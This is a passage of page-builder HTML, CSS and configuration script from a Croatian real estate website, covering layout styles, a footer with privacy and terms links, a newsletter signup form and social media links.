				}.tdi_105_0bd .td-post-date,
				.tdi_105_0bd .td-post-author-name span{
					display: none;
				}.tdi_105_0bd .entry-review-stars{
					display: inline-block;
				}.tdi_105_0bd .td-icon-star,
                .tdi_105_0bd .td-icon-star-empty,
                .tdi_105_0bd .td-icon-star-half{
					font-size: 15px;
				}.tdi_105_0bd .td-module-comments{
					display: none;
				}.tdi_105_0bd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_105_0bd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_105_0bd .td-module-title a{
					color: #000000;
				}.tdi_105_0bd .td_module_wrap:hover .td-module-title a{
					color: #028090 !important;
				}.tdi_105_0bd .td-module-meta-info,
				.tdi_105_0bd .td-next-prev-wrap{
					text-align: left;
				}.tdi_105_0bd .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_105_0bd .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_105_0bd .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_105_0bd .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_105_0bd .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_105_0bd .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_105_0bd .td-editor-date,
				.tdi_105_0bd .td-editor-date .td-post-author-name,
				.tdi_105_0bd .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_105_0bd .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105_0bd .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_105_0bd .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_105_0bd .td-module-container:before{
					bottom: -18px;
				}.tdi_105_0bd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105_0bd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105_0bd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_105_0bd .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105_0bd .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_105_0bd .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_105_0bd .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_105_0bd .td-module-container:before{
					bottom: -18px;
				}.tdi_105_0bd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105_0bd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105_0bd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_105_0bd .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_105_0bd .entry-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105_0bd .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_105_0bd .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_105_0bd .td-module-container:before{
					bottom: -20px;
				}.tdi_105_0bd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105_0bd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105_0bd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_105_0bd = new tdBlock();
block_tdi_105_0bd.id = "tdi_105_0bd";
block_tdi_105_0bd.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"random_7_day","category_id":"","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"394","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#028090","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_105_0bd","tdc_css_class":"tdi_105_0bd","tdc_css_class_style":"tdi_105_0bd_rand_style"}';
block_tdi_105_0bd.td_column_number = "1";
block_tdi_105_0bd.block_type = "td_flex_block_1";
block_tdi_105_0bd.post_count = "0";
block_tdi_105_0bd.found_posts = "0";
block_tdi_105_0bd.header_color = "";
block_tdi_105_0bd.ajax_pagination_infinite_stop = "";
block_tdi_105_0bd.max_num_pages = "0";
tdBlocksArray.push(block_tdi_105_0bd);
</script><div class="td-block-title-wrap"></div><div id=tdi_105_0bd class="td_block_inner td-mc1-wrap"></div></div></div></div><div class="vc_column tdi_107_9d9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_107_9d9{
                    vertical-align: baseline;
                }.tdi_107_9d9 > .wpb_wrapper,
				.tdi_107_9d9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_107_9d9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_107_9d9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_107_9d9{
width:44% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_9d9{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_109_d0d  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_d0d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_109_d0d,
				.tdi_109_d0d .tdc-inner-columns{
				    display: block;
				}.tdi_109_d0d .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_109_d0d{
margin-top:-60px !important;
z-index:1 !important;
}

.tdi_109_d0d .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_109_d0d{
margin-top:-50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_d0d{
margin-top:-40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_109_d0d{
margin-top:0px !important;
}
}

</style><div class="vc_column_inner tdi_111_d06  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_111_d06{
                    vertical-align: baseline;
                }.tdi_111_d06 .vc_column-inner > .wpb_wrapper,
				.tdi_111_d06 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_d06 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_112_0d9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_112_0d9" >
<style>
/* custom css */
.tdi_112_0d9 .tdb-logo-a,
                .tdi_112_0d9 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_112_0d9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_112_0d9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_112_0d9 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_112_0d9 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_112_0d9 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display SC !important;font-size:36px !important;line-height:1 !important;text-transform:uppercase !important;;
                }.tdi_112_0d9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_112_0d9 .tdb-logo-icon{
                    font-size: 44px;
                
                    margin-right: 5px;
                
                    top: 4px;
                
                    display: block;
                
                    color: #000000;
                }.tdi_112_0d9 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_112_0d9 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112_0d9 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_112_0d9 .tdb-logo-icon{
                    top: 3px;
                }.tdi_112_0d9 .tdb-logo-text-title{
                    font-family:Playfair Display SC !important;font-size:20px !important;line-height:1 !important;text-transform:uppercase !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_112_0d9 .tdb-logo-img{
                    max-width: 240px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Estates</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_114_0c0  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_0c0{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_0c0,
				.tdi_114_0c0 .tdc-inner-columns{
				    display: block;
				}.tdi_114_0c0 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114_0c0{
margin-top:-60px !important;
margin-right:20px !important;
margin-bottom:20px !important;
margin-left:20px !important;
padding-top:100px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_114_0c0 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114_0c0{
margin-top:-30px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114_0c0{
margin-top:-20px !important;
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114_0c0{
margin-top:-30px !important;
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-right:20px !important;
padding-bottom:40px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_113_095_rand_style td-element-style" ><style>
.tdi_113_095_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_116_0d9  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_116_0d9{
                    vertical-align: baseline;
                }.tdi_116_0d9 .vc_column-inner > .wpb_wrapper,
				.tdi_116_0d9 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_0d9 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_0d9{
width:45% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_0d9{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_117_096 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_117_096" >
<style>

/* inline tdc_css att */

.tdi_117_096{
margin-bottom:0px !important;
padding-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_096{
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117_096{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_117_096{
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_096 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_117_096 ul li{
					margin-bottom: 15px;
				}.tdi_117_096 ul li:last-child{
					margin-bottom: 0;
				}.tdi_117_096 a{
					color: #028090;
				}.tdi_117_096 a:hover{
					color: #000000;
				}.tdi_117_096 li{
					font-family:Montserrat !important;font-size:20px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_096 ul li{
					margin-bottom: 10px;
				}.tdi_117_096 ul li:last-child{
					margin-bottom: 0;
				}.tdi_117_096 li{
					font-family:Montserrat !important;font-size:18px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_096 ul li{
					margin-bottom: 5px;
				}.tdi_117_096 ul li:last-child{
					margin-bottom: 0;
				}.tdi_117_096 li{
					font-family:Montserrat !important;font-size:15px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_117_096 class="td_block_inner td-fix-index"><div class="menu-donji-container"><ul id="menu-donji" class="menu"><li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a target="_blank" rel="noopener" href="https://m2.hr/wp-content/uploads/2020/07/GDPR.pdf">GDPR</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a target="_blank" rel="noopener" href="https://m2.hr/wp-content/uploads/2020/07/POLITIKA-ZAŠTITE-PRIVATNOSTI.pdf">Zaštita privatnosti</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a target="_blank" rel="noopener" href="https://m2.hr/wp-content/uploads/2020/07/UVJETI-KORIŠTENJA.pdf">Uvjeti korištenja</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://m2.hr/impressum/">Impressum</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_119_6d6  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_119_6d6{
                    vertical-align: baseline;
                }.tdi_119_6d6 .vc_column-inner > .wpb_wrapper,
				.tdi_119_6d6 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_6d6 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_119_6d6{
width:55% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_119_6d6{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_120_980 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_120_980" >
<style>

/* inline tdc_css att */

.tdi_120_980{
margin-bottom:0px !important;
padding-right:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120_980{
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_980{
padding-right:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_120_980{
padding-right:0px !important;
}
}

</style>
<style>
.tdi_121_000 input[type=email],
				.tdi_121_000 button{
					font-family:Roboto !important;
				}.tdi_121_000 .tdn-title{
                    color: #000000;
                
					font-family:Montserrat !important;font-size:22px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121_000 .tdn-descr{
                    color: #5e6a87;
                
					font-family:Lora !important;font-weight:400 !important;
				}.tdi_121_000 .tdn-disclaimer1{
                    color: #000000;
                }.tdi_121_000 .tdn-disclaimer2{
                    color: #000000;
                }.tdi_121_000 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_121_000 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_121_000 input{
                    color: #000000;
                
                    border-width: 1px;
                }.tdi_121_000 input::placeholder{
                    color: #5e6a87;
                }.tdi_121_000 input:-ms-input-placeholder{
                    color: #5e6a87 !important;
                }.tdi_121_000 button{
                    background-color: #028090;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
					font-family:Lora !important;font-weight:500 !important;
				}.tdi_121_000 button:hover{
                    background-color: #000000;
                }.tdi_121_000 button i{
                    top: -1px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121_000 .tdn-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121_000 .tdn-descr{
					font-family:Lora !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_121_000 button{
					font-family:Lora !important;font-size:11px !important;font-weight:500 !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_121_000 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Pretplati se na metar kvadratni</h3><p class="tdn-descr">Kako bi na vrijeme dobio obavijest o aktualnostima, analizama i najboljim nekretninama!</p></div><form class="tdn-form" action="https://tagdiv.us16.list-manage.com/subscribe/post?u=6ebd31e94ccc5adddbfadaa55&amp;id=ed84036f4c" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" placeholder="Email"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Pretplati se</button></div></div></form></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_122_509 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122_509" >
<style>
.tdi_123_626 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 43.2px;
				}.tdi_123_626 .tdm-social-item i.td-icon-twitter,
				.tdi_123_626 .tdm-social-item i.td-icon-linkedin,
				.tdi_123_626 .tdm-social-item i.td-icon-pinterest,
				.tdi_123_626 .tdm-social-item i.td-icon-blogger,
				.tdi_123_626 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_123_626 .tdm-social-item{
					width: 43.2px;
					height: 43.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_123_626 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_123_626 .tdm-social-item i,
				.tds-team-member2 .tdi_123_626.tds-social1 .tdm-social-item i{
					color: #028090;
				}.tdi_123_626 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_123_626.tds-social1 .tdm-social-item:hover i{
					color: #000000;
				}.tdi_123_626 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_626 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 38.4px;
				}.tdi_123_626 .tdm-social-item i.td-icon-twitter,
				.tdi_123_626 .tdm-social-item i.td-icon-linkedin,
				.tdi_123_626 .tdm-social-item i.td-icon-pinterest,
				.tdi_123_626 .tdm-social-item i.td-icon-blogger,
				.tdi_123_626 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_123_626 .tdm-social-item{
					width: 38.4px;
					height: 38.4px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_626 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 33.6px;
				}.tdi_123_626 .tdm-social-item i.td-icon-twitter,
				.tdi_123_626 .tdm-social-item i.td-icon-linkedin,
				.tdi_123_626 .tdm-social-item i.td-icon-pinterest,
				.tdi_123_626 .tdm-social-item i.td-icon-blogger,
				.tdi_123_626 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_123_626 .tdm-social-item{
					width: 33.6px;
					height: 33.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_123_626"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/M2-333715553927870/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/M2-333715553927870/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/m2.hr_/?hl=hr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/m2.hr_/?hl=hr"  target="_blank" class="tdm-social-text" >Instagram</a></div></div></div></div></div><div class="vc_column tdi_125_a06  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_125_a06{
                    vertical-align: baseline;
                }.tdi_125_a06 > .wpb_wrapper,
				.tdi_125_a06 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_125_a06 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_125_a06 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_125_a06{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_125_a06{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_126_3c0 td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_126_3c0" >
<style>

/* inline tdc_css att */

.tdi_126_3c0{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_3c0{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_126_3c0{
margin-top:-20px !important;
margin-left:0px !important;
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_3c0 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_126_3c0 .entry-thumb{
					background-position: center 50%;
				}.tdi_126_3c0 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_126_3c0 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_126_3c0 .td-module-meta-info,
				.ie11 .tdi_126_3c0 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_126_3c0 .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_126_3c0 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_126_3c0 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_126_3c0 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_126_3c0 .td-post-vid-time{
					display: block;
				}.tdi_126_3c0 .td-post-category{
					display: none;
				}.tdi_126_3c0 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126_3c0 .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
